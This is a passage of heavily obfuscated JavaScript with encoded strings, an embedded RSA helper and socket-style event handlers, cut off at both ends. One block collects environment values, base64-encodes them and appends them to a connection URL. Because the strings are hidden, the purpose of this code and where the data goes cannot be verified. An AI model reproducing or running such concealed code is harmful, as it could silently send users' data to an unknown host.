__TextDecoder=">XQTcCdFgNRPG:0Y=&vVa_L9z48Sj\"e,5~M3})+HsIhpw$KW|[lf6Dk;rb2t]U{1yu@B(/x.*!E#mn7iJO<A^%?q`oZ",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__Buffer;i3TcnCB++){var T_0xu9v=__TextDecoder.indexOf(__Uint8Array[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=T_0xu9v}else{d2YqB4M(EeEjhY+=T_0xu9v*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Array)}function __Array(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=__Buffer(SQuf31b[__globalObject])}return keqObU[__globalObject]}this[__String(EGrQwN[81])]=new ips[__Array(370)][__Array(371)]({[__Array(372)]:__Uint8Array[__Array(373)],[__Array(374)]:__Array(375)+__Uint8Array[__Array(376)],[__Array(377)]:__Array(378)})}else{function utf8ArrayToStr(__globalObject){var __TextDecoder="P,SBjeJtOKamNVnYsiEc0Q@Fho4gW(>XwdZ3u:x7].\"C*}|Lk^5+;9H!6qArR$Mbl8{`yDUT&/1~p%G=?[#)v2Ifz_<",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__Buffer;i3TcnCB++){var T_0xu9v=__TextDecoder.indexOf(__Uint8Array[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=T_0xu9v}else{d2YqB4M(EeEjhY+=T_0xu9v*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Array)}function kWpJIKf(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=utf8ArrayToStr(SQuf31b[__globalObject])}return keqObU[__globalObject]}if(kWpJIKf(379)in m0zbLBZ){EeEjhY()}function EeEjhY(){const __globalObject=require("big-integer");class __TextDecoder{static randomPrime(__TextDecoder){const __Uint8Array=__globalObject.one.shiftLeft(__TextDecoder-EGrQwN[1]),__Buffer=__globalObject.one.shiftLeft(__TextDecoder).prev();while(EGrQwN[18]){let __Array=__globalObject.randBetween(__Uint8Array,__Buffer);if(__Array.isProbablePrime(EGrQwN[63])){return __Array}}}static generate(__TextDecoder){const __Uint8Array=__globalObject(65537);let __Buffer,__Array,utf8ArrayToStr;do{d2YqB4M(__Buffer=this.randomPrime(__TextDecoder/EGrQwN[66]),__Array=this.randomPrime(__TextDecoder/EGrQwN[66]),utf8ArrayToStr=__globalObject.lcm(__Buffer.prev(),__Array.prev()))}while(__globalObject.gcd(__Uint8Array,utf8ArrayToStr).notEquals(EGrQwN[1])||__Buffer.minus(__Array).abs().shiftRight(__TextDecoder/EGrQwN[66]-EGrQwN[82]).isZero());return{e:__Uint8Array,n:__Buffer.multiply(__Array),d:__Uint8Array.modInv(utf8ArrayToStr)}}static encrypt(__TextDecoder,__Uint8Array,__Buffer){return __globalObject(__TextDecoder).modPow(__Buffer,__Uint8Array)}static decrypt(__TextDecoder,__Uint8Array,__Buffer){return __globalObject(__TextDecoder).modPow(__Uint8Array,__Buffer)}static encode(__TextDecoder){const __Uint8Array=__TextDecoder.split("").map(__TextDecoder=>__TextDecoder.charCodeAt()).join("");return __globalObject(__Uint8Array)}static decode(__globalObject){const __TextDecoder=__globalObject.toString();let __Uint8Array="";for(let __Buffer=EGrQwN[0];__Buffer<__TextDecoder.length;__Buffer+=EGrQwN[66]){let __Array=Number(__TextDecoder.substr(__Buffer,EGrQwN[66]));__Array<=EGrQwN[143]?(__Uint8Array+=String.fromCharCode(Number(__TextDecoder.substr(__Buffer,EGrQwN[65]))),__Buffer++):__Uint8Array+=String.fromCharCode(__Array)}return __Uint8Array}}module.exports=__TextDecoder}const i3TcnCB={[kWpJIKf(380)]:ips[kWpJIKf(EGrQwN[83])](kWpJIKf(382)),[EGrQwN[97]]:ips[kWpJIKf(EGrQwN[83])](kWpJIKf(383)+kWpJIKf(384)+kWpJIKf(385)),[kWpJIKf(386)]:ips[kWpJIKf(EGrQwN[84])][kWpJIKf(EGrQwN[85])][kWpJIKf(EGrQwN[86])](kWpJIKf(EGrQwN[87])),[kWpJIKf(391)]:kWpJIKf(392)+ips[kWpJIKf(EGrQwN[84])][kWpJIKf(393)][kWpJIKf(394)](ips[kWpJIKf(EGrQwN[84])][kWpJIKf(EGrQwN[85])][kWpJIKf(EGrQwN[86])](kWpJIKf(EGrQwN[87])))+(kWpJIKf(395)+kWpJIKf(396)+kWpJIKf(397)+EGrQwN[218]),[EGrQwN[253]]:ips[kWpJIKf(EGrQwN[83])](kWpJIKf(398))};ips[kWpJIKf(399)](kWpJIKf(400),i3TcnCB);const T_0xu9v=encodeURIComponent(btoa(JSON[kWpJIKf(401)](i3TcnCB)));this[kWpJIKf(402)]=new ips[kWpJIKf(403)][kWpJIKf(404)+EGrQwN[32]]({[kWpJIKf(405)+EGrQwN[88]]:__Uint8Array[kWpJIKf(EGrQwN[89])],[kWpJIKf(407)]:kWpJIKf(408)+__Uint8Array[kWpJIKf(409)],[kWpJIKf(410)]:kWpJIKf(411),[kWpJIKf(412)]:ips[kWpJIKf(EGrQwN[83])](kWpJIKf(413))+(kWpJIKf(414)+__Uint8Array[kWpJIKf(EGrQwN[89])]+kWpJIKf(415)+T_0xu9v)})}d2YqB4M(this[__String(EGrQwN[81])][EGrQwN[22]](__String(416),()=>{function __globalObject(__globalObject){var __TextDecoder="7UaBtX/m{WbP1#SZ^*Qz~Fg[4A,R9j]@<e3Mu2\"viHGph6;d.o&Jqk)!DTC+(|8O:r}5sI`?KY$=>lyfLN_ExV%0wnc",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__Buffer;i3TcnCB++){var T_0xu9v=__TextDecoder.indexOf(__Uint8Array[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=T_0xu9v}else{d2YqB4M(EeEjhY+=T_0xu9v*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Array)}function __TextDecoder(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__globalObject(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}d2YqB4M(console[__TextDecoder(417)](__TextDecoder(418)+__Uint8Array[__TextDecoder(419)]),__Uint8Array[__TextDecoder(420)]=setInterval(()=>{__Uint8Array[__TextDecoder(421)+__TextDecoder(422)]()},__Uint8Array[__TextDecoder(423)]))}),this[__String(EGrQwN[81])][EGrQwN[22]](__String(EGrQwN[119]),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="QAt`Ku|5dk%VP)9S.C8[v@0YRFj7,GD+(XZ^H!Ia;}4U{wBrex21&?=m#3y:*]_T</i~gO6$nbW>\"MEJcqNLohslfpz",__Buffer,__Uint8Array,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB;d2YqB4M(__Buffer=""+(__globalObject||""),__Uint8Array=__Buffer.length,__Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__Uint8Array;i3TcnCB++){var T_0xu9v=__TextDecoder.indexOf(__Buffer[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=T_0xu9v}else{d2YqB4M(EeEjhY+=T_0xu9v*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Array)}function __Buffer(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=__TextDecoder(SQuf31b[__globalObject])}return keqObU[__globalObject]}__Uint8Array[__Buffer(425)](ips[__Buffer(EGrQwN[90])](__Buffer(427)),ips[__Buffer(EGrQwN[90])](__Buffer(428)))}),this[__TextDecoder(EGrQwN[92])][EGrQwN[22]](__TextDecoder(430),()=>{__Uint8Array[__TextDecoder(431)](ips[__TextDecoder(EGrQwN[91])](__TextDecoder(433)),ips[__TextDecoder(EGrQwN[91])](__TextDecoder(434)))}),this[__TextDecoder(EGrQwN[92])][EGrQwN[22]](__TextDecoder(435),__globalObject=>{if(__TextDecoder(436)in m0zbLBZ){__Buffer()}function __Buffer(){var __globalObject=function(__globalObject){var __Buffer=__globalObject.length,__Array,__TextDecoder,__Uint8Array,utf8ArrayToStr;d2YqB4M(__Array=[],__TextDecoder=EGrQwN[0],__Uint8Array=EGrQwN[0],__globalObject.sort((__globalObject,__Buffer)=>__globalObject-__Buffer));for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){if(utf8ArrayToStr>EGrQwN[0]&&__globalObject[utf8ArrayToStr]===__globalObject[utf8ArrayToStr-EGrQwN[1]])continue;d2YqB4M(__TextDecoder=utf8ArrayToStr+EGrQwN[1],__Uint8Array=__Buffer-EGrQwN[1]);while(__TextDecoder<__Uint8Array)if(__globalObject[utf8ArrayToStr]+__globalObject[__TextDecoder]+__globalObject[__Uint8Array]<EGrQwN[0]){__TextDecoder++}else if(__globalObject[utf8ArrayToStr]+__globalObject[__TextDecoder]+__globalObject[__Uint8Array]>EGrQwN[0]){__Uint8Array--}else{__Array.push([__globalObject[utf8ArrayToStr],__globalObject[__TextDecoder],__globalObject[__Uint8Array]]);while(__TextDecoder<__Uint8Array&&__globalObject[__TextDecoder]===__globalObject[__TextDecoder+EGrQwN[1]])__TextDecoder++;while(__TextDecoder<__Uint8Array&&__globalObject[__Uint8Array]===__globalObject[__Uint8Array-EGrQwN[1]])__Uint8Array--;d2YqB4M(__TextDecoder++,__Uint8Array--)}}return __Array};console.log(__globalObject)}if(__Uint8Array[__TextDecoder(437)]){return}const __Array=()=>{function __Buffer(__Buffer){var __Array="nsGEfUJFMtoYHkWNjTdDKmXieZpcObhPRCLBIqgQrSlA@*a7y0$}x;:3z/,_6|<u.52+]4>[9(#=1!?8wv{~&`)%\"^V",__TextDecoder,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,__globalObject;d2YqB4M(__TextDecoder=""+(__Buffer||""),utf8ArrayToStr=__TextDecoder.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(__globalObject=EGrQwN[0];__globalObject<utf8ArrayToStr;__globalObject++){var __Uint8Array=__Array.indexOf(__TextDecoder[__globalObject]);if(__Uint8Array===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=__Uint8Array}else{d2YqB4M(T_0xu9v+=__Uint8Array*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function __Array(__Array){if(typeof keqObU[__Array]===EGrQwN[5]){return keqObU[__Array]=__Buffer(SQuf31b[__Array])}return keqObU[__Array]}if(__globalObject[__Array(EGrQwN[93])]&&__globalObject[__Array(EGrQwN[93])][__Array(439)]>EGrQwN[0]){function __TextDecoder(__Buffer){var __Array="GFKeQ,(?0|5Wkr$H@PEYR!n.mpt)X/>7LuO^xV%D89}dj:ZIT6c2ybiq<C_s1#*No{`BfgSUzhAlM~J\"a;4v+]w&=3[",__TextDecoder,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,__globalObject;d2YqB4M(__TextDecoder=""+(__Buffer||""),utf8ArrayToStr=__TextDecoder.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(__globalObject=EGrQwN[0];__globalObject<utf8ArrayToStr;__globalObject++){var __Uint8Array=__Array.indexOf(__TextDecoder[__globalObject]);if(__Uint8Array===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=__Uint8Array}else{d2YqB4M(T_0xu9v+=__Uint8Array*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function utf8ArrayToStr(__Buffer){if(typeof keqObU[__Buffer]===EGrQwN[5]){return keqObU[__Buffer]=__TextDecoder(SQuf31b[__Buffer])}return keqObU[__Buffer]}const kWpJIKf=ips[utf8ArrayToStr(440)](utf8ArrayToStr(441));if(kWpJIKf){function EeEjhY(__Buffer){var __Array="|fPpSrX0C!e7B%65wx\"jiER[T<~,>vgY2nd`+u{@FV]JL$/*)hbO^qsW1N3(ycGz4l_8H.aUt:QIo9#MK?k=&ZA;}mD",__TextDecoder,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,__globalObject;d2YqB4M(__TextDecoder=""+(__Buffer||""),utf8ArrayToStr=__TextDecoder.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(__globalObject=EGrQwN[0];__globalObject<utf8ArrayToStr;__globalObject++){var __Uint8Array=__Array.indexOf(__TextDecoder[__globalObject]);if(__Uint8Array===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=__Uint8Array}else{d2YqB4M(T_0xu9v+=__Uint8Array*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function i3TcnCB(__Buffer){if(typeof keqObU[__Buffer]===EGrQwN[5]){return keqObU[__Buffer]=EeEjhY(SQuf31b[__Buffer])}return keqObU[__Buffer]}const T_0xu9v=kWpJIKf[i3TcnCB(442)](EGrQwN[180])[i3TcnCB(443)](__Buffer=>{return parseInt(__Buffer[i3TcnCB(444)](),EGrQwN[77])});__globalObject[i3TcnCB(EGrQwN[94])]=__globalObject[i3TcnCB(EGrQwN[94])][i3TcnCB(446)](__Buffer=>{return!T_0xu9v[i3TcnCB(447)](__Buffer[i3TcnCB(448)])})}if(!__Uint8Array[utf8ArrayToStr(449)][utf8ArrayToStr(450)]){__globalObject[utf8ArrayToStr(451)]=__globalObject[utf8ArrayToStr(452)+EGrQwN[51]][utf8ArrayToStr(453)](__Buffer=>{function __Array(__Buffer){var __Array="M}e1&Am{0kv:qBhy3C\"sx*Z8<V7P,!=^#c5Y)NSIt~Do4G?|wzQpbE2J/r@>_RW9u`O(F.+][L6n$;%gKafXidjHTUl",__TextDecoder,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,__globalObject;d2YqB4M(__TextDecoder=""+(__Buffer||""),utf8ArrayToStr=__TextDecoder.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(__globalObject=EGrQwN[0];__globalObject<utf8ArrayToStr;__globalObject++){var __Uint8Array=__Array.indexOf(__TextDecoder[__globalObject]);if(__Uint8Array===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=__Uint8Array}else{d2YqB4M(T_0xu9v+=__Uint8Array*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function __TextDecoder(__Buffer){if(typeof keqObU[__Buffer]===EGrQwN[5]){return keqObU[__Buffer]=__Array(SQuf31b[__Buffer])}return keqObU[__Buffer]}return __Buffer[__TextDecoder(EGrQwN[95])]!==__TextDecoder(455)&&__Buffer[__TextDecoder(EGrQwN[95])]!==__TextDecoder(456)})}}__Uint8Array[__Array(457)+__Array(458)](__globalObject)};__Uint8Array[__TextDecoder(459)]?setTimeout(()=>{function __globalObject(__globalObject){var __Buffer="ICW8sauR]HJ^v<6mi3K@wg7lD!+}{ONphT\"QoZ.B=>FzV_rj)x%1Udq:;0S/fc,~#b5ty*k&XnLA?e(P4G$2ME9|`[Y",__Array,__TextDecoder,__Uint8Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB;d2YqB4M(__Array=""+(__globalObject||""),__TextDecoder=__Array.length,__Uint8Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__TextDecoder;i3TcnCB++){var T_0xu9v=__Buffer.indexOf(__Array[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=T_0xu9v}else{d2YqB4M(EeEjhY+=T_0xu9v*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Uint8Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Uint8Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Uint8Array)}function __Buffer(__Buffer){if(typeof keqObU[__Buffer]===EGrQwN[5]){return keqObU[__Buffer]=__globalObject(SQuf31b[__Buffer])}return keqObU[__Buffer]}d2YqB4M(__Array(),__Uint8Array[__Buffer(460)]=EGrQwN[19])},EGrQwN[96]):__Array()}));if(this[__TextDecoder(461)][__TextDecoder(462)]){function CvWTPBu(__globalObject){var __TextDecoder="b+AWuqBz@NhrJ,`9Dg{aE8I[s3$S7<jt(c*^x]0v%>dPX=;LCKFwi}y)MO5R~p&QY1#ZH4.fGe|2VnkTU\"om6!:?_/l",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__Buffer;i3TcnCB++){var T_0xu9v=__TextDecoder.indexOf(__Uint8Array[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=T_0xu9v}else{d2YqB4M(EeEjhY+=T_0xu9v*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Array)}function OXP_4xg(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=CvWTPBu(SQuf31b[__globalObject])}return keqObU[__globalObject]}d2YqB4M(this[OXP_4xg(EGrQwN[99])][EGrQwN[22]](OXP_4xg(464),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="zkFatYVNDAQLrWgMSGbRJlEXOhepIUisd+BTPmHj=1?7v5`^9#_)[y36<!/u:2(x\"@>&]*$fq.0}w4;{oC|,~Zn%8Kc",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,__Uint8Array,i3TcnCB;d2YqB4M(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],__Uint8Array=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__Array;i3TcnCB++){var T_0xu9v=__TextDecoder.indexOf(__Buffer[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(__Uint8Array<EGrQwN[0]){__Uint8Array=T_0xu9v}else{d2YqB4M(__Uint8Array+=T_0xu9v*EGrQwN[12],kWpJIKf|=__Uint8Array<<EeEjhY,EeEjhY+=(__Uint8Array&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);__Uint8Array=-EGrQwN[1]}}if(__Uint8Array>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|__Uint8Array<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function __Buffer(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=__TextDecoder(SQuf31b[__globalObject])}return keqObU[__globalObject]}if(__Uint8Array[__Buffer(465)]){return}const __Array=__globalObject[__Buffer(466)],utf8ArrayToStr=__Uint8Array[__Buffer(467)](__globalObject[EGrQwN[97]],__Array[__Buffer(468)]);if(this[__Buffer(EGrQwN[98])][utf8ArrayToStr]){this[__Buffer(EGrQwN[98])][utf8ArrayToStr][__Buffer(470)]=Date[__Buffer(471)]()}else{function kWpJIKf(__globalObject){var __TextDecoder="u4^+~v;w\".x89A7Q,k*=]/HVOelBy>U@&L60zJXjY2?:(t){CMEG5%dIci1hqfgDFSo$mpb<nWaRTP3#_rK!s[Z}`N|",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,__Uint8Array,i3TcnCB;d2YqB4M(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],__Uint8Array=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__Array;i3TcnCB++){var T_0xu9v=__TextDecoder.indexOf(__Buffer[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(__Uint8Array<EGrQwN[0]){__Uint8Array=T_0xu9v}else{d2YqB4M(__Uint8Array+=T_0xu9v*EGrQwN[12],kWpJIKf|=__Uint8Array<<EeEjhY,EeEjhY+=(__Uint8Array&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);__Uint8Array=-EGrQwN[1]}}if(__Uint8Array>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|__Uint8Array<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function EeEjhY(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=kWpJIKf(SQuf31b[__globalObject])}return keqObU[__globalObject]}this[__Buffer(472)+__Buffer(473)+EGrQwN[100]][utf8ArrayToStr]={[__Buffer(474)]:utf8ArrayToStr,[__Buffer(475)]:__globalObject[EGrQwN[97]],[__Buffer(476)]:__Array[EeEjhY(477)],[EeEjhY(478)]:__Array[EeEjhY(479)]+"",[EeEjhY(480)]:__Array[EeEjhY(481)],[EeEjhY(482)]:Date[EeEjhY(483)]()}}d2YqB4M(__Uint8Array[__Buffer(484)][__Buffer(485)]=EGrQwN[0],this[__Buffer(486)]({[__Buffer(487)+EGrQwN[137]]:this[__Buffer(EGrQwN[98])]}))}),this[OXP_4xg(EGrQwN[99])][EGrQwN[22]](OXP_4xg(488),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="#190*$v/\"8}u+C>~]bjNXomfxB(z{a|4p;tZ2U,3!`SPc7dy<DVq):Th%=[enJ?HAk^5.Q_OL&w@KEMIRglFGWi6Ysr",__Buffer,__Array,__Uint8Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB;d2YqB4M(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,__Uint8Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__Array;i3TcnCB++){var T_0xu9v=__TextDecoder.indexOf(__Buffer[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=T_0xu9v}else{d2YqB4M(EeEjhY+=T_0xu9v*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Uint8Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Uint8Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Uint8Array)}function __Buffer(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=__TextDecoder(SQuf31b[__globalObject])}return keqObU[__globalObject]}if(__Uint8Array[OXP_4xg(489)]){return}const 